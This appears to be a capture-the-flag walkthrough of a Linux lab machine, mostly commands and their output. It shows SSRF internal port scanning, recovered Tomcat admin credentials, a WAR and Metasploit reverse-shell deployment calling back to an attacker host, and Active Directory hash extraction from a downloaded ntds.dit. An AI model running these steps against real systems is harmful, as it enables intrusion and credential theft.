OS linux
IP: 10.10.10.55
Nmap:-
root@kali:~/Desktop# nmap -sS -A 10.10.10.55
Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-10 02:58 EST
Warning: 10.10.10.55 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.55
Host is up (0.17s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8080/tcp open http Apache Tomcat 8.5.5
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3859.03 seconds
root@kali:~/Desktop#
Web:-
PORT:- 8080


Tomca 8.5.5 is running

To access it we need a valid password, let’s find it.
Port:- 60000

On this port a private web service is running which access the file from internal system, let’s enumerate it further


There is no ouput, and the server is running a url.php and we also need to specify a path which Maybe running in some internal port,So we need to find the correct internal port first.
for i in $(seq 1 60000); do echo $i; curl -X GET http://10.10.10.55:60000/url.php?path=http://localhost:$i/ 2> /dev/null | tr -d “\n”; done

Thanks my friend Zc00l for helping me in the bash command above, this will ping all the internal port 1 by 1 and if it get’s any response it will show it to us in the output.

On internal port 888 we got some response which is is refering to a doc file named backup, let’s try to read it


And we got the admin password to loggin to Tomcat server
username=”admin” password=”3@g01PdhB!”
Shell
First Method-(NC)
First generate a java payload for reverse shell with .war extension

Now from tomcat webpage, browse the file and upload it,


Now steup the listner and then click the file, or just open it on another browser and we will get the reverse shell
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [10.10.*.*] from (UNKNOWN) [10.10.10.55] 51012
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$
Second Method-(Meterpreter)
msf > use exploit/multi/http/tomcat_mgr_upload
msf exploit(tomcat_mgr_upload) > set HttpPassword 3@g01PdhB!
HttpPassword => 3@g01PdhB!
msf exploit(tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf exploit(tomcat_mgr_upload) > set RHOST 10.10.10.55
RHOST => 10.10.10.55
msf exploit(tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf exploit(tomcat_mgr_upload) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(tomcat_mgr_upload) > set LHOST 10.10.*.*
LHOST => 10.10.14.10
msf exploit(tomcat_mgr_upload) > set LPORT 444
LPORT => 444
msf exploit(tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.*.*:444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying SpSZIX2EJFTDocUB04tgi...
[*] Executing SpSZIX2EJFTDocUB04tgi...
[*] Undeploying SpSZIX2EJFTDocUB04tgi ...
[*] Sending stage (49645 bytes) to 10.10.10.55
[*] Meterpreter session 1 opened (10.10.*.*:444 -> 10.10.10.55:33730) at 2018-03-10 06:27:46 -0500
meterpreter > getuid
Server username: tomcat
meterpreter >
...
....
.....
meterpreter > pwd
/home/tomcat/to_archive/pentest_data
meterpreter > ls -la
Listing: /home/tomcat/to_archive/pentest_data
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 16793600 fil 2017-07-21 12:16:23 -0400 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
100666/rw-rw-rw- 12189696 fil 2017-07-21 12:16:45 -0400 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
meterpreter > download 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloading: 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 4.00 KiB of 16.02 MiB (0.02%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 8.00 KiB of 16.02 MiB (0.05%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 12.00 KiB of 16.02 MiB (0.07%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 16.00 KiB of 16.02 MiB (0.1%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
....
......
........
[*] Downloaded 16.00 MiB of 16.02 MiB (99.9%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 16.00 MiB of 16.02 MiB (99.93%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 16.01 MiB of 16.02 MiB (99.95%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 16.01 MiB of 16.02 MiB (99.98%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] Downloaded 16.02 MiB of 16.02 MiB (100.0%): 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
[*] download : 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit ->
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
meterpreter >
meterpreter >
meterpreter > download 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloading: 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 4.00 KiB of 11.62 MiB (0.03%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 8.00 KiB of 11.62 MiB (0.07%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 12.00 KiB of 11.62 MiB (0.1%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 16.00 KiB of 11.62 MiB (0.13%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 20.00 KiB of 11.62 MiB (0.17%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
....
......
........
[*] Downloaded 11.61 MiB of 11.62 MiB (99.87%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 11.61 MiB of 11.62 MiB (99.9%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 11.62 MiB of 11.62 MiB (99.93%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 11.62 MiB of 11.62 MiB (99.97%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] Downloaded 11.62 MiB of 11.62 MiB (100.0%): 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
[*] download : 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin ->
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
meterpreter >
We don’t have user access, so from /home/tomcat/to archive/pentest data I downloaded both the files which was .dit and .bin.
The ntds.dit file is the heart of Active Directory including user accounts. Active Directory’s database engine is the Extensible Storage Engine ( ESE ) which is based on the Jet database used by Exchange 5.5 and WINS.
So now from these files we can extract the password hash of users, but before that we need to download few tools
Dowload libesedb, ntdsxtract and install it.
Now extarct all the files which is inside .dit
root@kali:~/Desktop/Kotarak# esedbexport -m tables 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
esedbexport 20170121
Opening file.
Exporting table 1 (MSysObjects) out of 12.
Exporting table 2 (MSysObjectsShadow) out of 12.
Exporting table 3 (MSysUnicodeFixupVer2) out of 12.
Exporting table 4 (datatable) out of 12.
Exporting table 5 (hiddentable) out of 12.
Exporting table 6 (link_table) out of 12.
Exporting table 7 (sdpropcounttable) out of 12.
Exporting table 8 (sdproptable) out of 12.
Exporting table 9 (sd_table) out of 12.
Exporting table 10 (MSysDefrag2) out of 12.
Exporting table 11 (quota_table) out of 12.
Exporting table 12 (quota_rebuild_progress_table) out of 12.
Export completed.
root@kali:~/Desktop/Kotarak# cd 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit.export/
root@kali:~/Desktop/Kotarak/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit.export# ls -la
total 11292
drwxr-xr-x 2 root root 4096 Mar 10 08:44 .
drwxr-xr-x 3 root root 4096 Mar 10 08:44 ..
-rw-r--r-- 1 root root 11156264 Mar 10 08:44 datatable.3
-rw-r--r-- 1 root root 695 Mar 10 08:44 hiddentable.4
-rw-r--r-- 1 root root 6885 Mar 10 08:44 link_table.5
-rw-r--r-- 1 root root 306 Mar 10 08:44 MSysDefrag2.9
-rw-r--r-- 1 root root 76277 Mar 10 08:44 MSysObjects.0
-rw-r--r-- 1 root root 76277 Mar 10 08:44 MSysObjectsShadow.1
-rw-r--r-- 1 root root 103 Mar 10 08:44 MSysUnicodeFixupVer2.2
-rw-r--r-- 1 root root 80 Mar 10 08:44 quota_rebuild_progress_table.11
-rw-r--r-- 1 root root 967 Mar 10 08:44 quota_table.10
-rw-r--r-- 1 root root 14 Mar 10 08:44 sdpropcounttable.6
-rw-r--r-- 1 root root 96 Mar 10 08:44 sdproptable.7
-rw-r--r-- 1 root root 200728 Mar 10 08:44 sd_table.8
root@kali:~/Desktop/Kotarak/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit.export#
Now with the ntdsxtract we can retrive the hash, for which we have to specify datatable.3, link_table.5, 089134.bin
root@kali:~/Downloads/ntdsxtract-master# ./dsusers.py /root/Desktop/Kotarak/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit.export/datatable.3 /root/Desktop/Kotarak/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit.export/link_table.5 /root/Desktop/Kotarak/hashdumpwork --syshive /root/Desktop/Kotarak/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin --passwordhashes --lmoutfile /root/Desktop/Kotarak/lm-out.txt --ntoutfile /root/Desktop/Kotarak/nt-out.txt --pwdformat john
[+] Started at: Sat, 10 Mar 2018 13:58:06 UTC
[+] Started with options:
[-] Extracting password hashes
[-] LM hash output filename: /root/Desktop/Kotarak/lm-out.txt
[-] NT hash output filename: /root/Desktop/Kotarak/nt-out.txt
[-] Hash output format: john
The directory (/root/Desktop/Kotarak/hashdumpwork) specified does not exists!
Would you like to create it? [Y/N] Y
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/root/Desktop/Kotarak/hashdumpwork/offlid.map'
[+] Rebuilding maps...
[+] Scanning database - 100% -> 3464 records processed
[+] Sanity checks...
Schema record id: 1811
Schema type id: 10
[+] Extracting schema information - 100% -> 1549 records processed
[+] Loading saved map files (Stage 2)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/root/Desktop/Kotarak/hashdumpwork/links.map'
[+] Rebuilding maps...
[+] Extracting object links...
List of users:
==============
Record ID: 3562
User name: Administrator
User principal name:
SAM Account name: Administrator
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: 5f9433a8-7363-4f5e-8d3c-4a4dacca157c
SID: S-1-5-21-1036816736-4081296861-1938768537-500
When created: 2016-07-19 23:33:08+00:00
When changed: 2017-07-21 14:39:07+00:00
Account expires: Never
Password last set: 2017-07-21 14:39:07.354826+00:00
Last logon: 2017-07-21 14:48:56.134512+00:00
Last logon timestamp: 2017-07-21 13:52:48.669583+00:00
Bad password time 2017-07-21 13:52:19.684732+00:00
Logon count: 63
Bad password count: 0
Dial-In access perm: Controlled by policy
User Account Control:
NORMAL_ACCOUNT
Ancestors:
$ROOT_OBJECT$, local, mrb3n, Users, Administrator
Password hashes:
Administrator:$NT$e64fe0f24ba2489c05e64354d74ebd11:S-1-5-21-1036816736-4081296861-1938768537-500::
Record ID: 3563
User name: Guest
User principal name:
SAM Account name: Guest
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: 2bf50d7e-79e6-4aab-a81c-157e7a1b6f44
SID: S-1-5-21-1036816736-4081296861-1938768537-501
When created: 2016-07-19 23:33:08+00:00
When changed: 2016-07-19 23:33:08+00:00
Account expires: Never
Password last set: Never
Last logon: Never
Last logon timestamp: Never
Bad password time 2016-11-25 22:46:55.531557+00:00
Logon count: 0
Bad password count: 1
Dial-In access perm: Controlled by policy
User Account Control:
ACCOUNTDISABLE
PWD_NOTREQD
NORMAL_ACCOUNT
DONT_EXPIRE_PASSWORD
Ancestors:
$ROOT_OBJECT$, local, mrb3n, Users, Guest
Password hashes:
Record ID: 3609
User name: krbtgt
User principal name:
SAM Account name: krbtgt
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: ce21ca0e-4f4d-49c9-9942-40b0d6ae913d
SID: S-1-5-21-1036816736-4081296861-1938768537-502
When created: 2016-07-19 23:34:47+00:00
When changed: 2017-07-21 13:57:55+00:00
Account expires: Never
Password last set: 2017-07-21 13:57:55.522122+00:00
